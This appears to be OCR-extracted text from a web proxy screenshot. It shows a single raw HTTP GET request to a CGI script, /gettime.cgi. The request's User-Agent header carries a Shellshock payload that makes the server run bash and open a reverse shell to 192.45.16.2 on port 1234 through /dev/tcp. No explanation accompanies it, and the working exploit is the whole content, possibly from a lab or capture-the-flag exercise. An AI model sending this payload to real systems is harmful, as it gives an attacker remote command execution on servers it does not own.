 Request
Response
Raw Headers Hex
Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.45.16.3
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'bash
-i>&/dev/tcp/192.45.16.2/1234 0>&1'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11